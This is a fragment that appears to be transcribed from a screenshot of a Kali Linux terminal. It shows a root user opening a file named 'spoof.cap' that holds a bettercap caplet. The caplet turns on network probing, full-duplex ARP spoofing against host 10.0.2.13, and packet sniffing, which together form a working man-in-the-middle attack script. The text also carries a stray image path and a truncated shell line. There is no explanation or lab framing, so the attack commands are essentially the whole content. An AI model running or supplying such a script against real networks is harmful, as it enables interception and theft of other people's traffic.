 /bin/bas
/bin/bas
root@kali:~# leafpad spoof.cap
File Edit Search Options Help
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.target 10.0.2.13
arp.spoof on
net.sniff on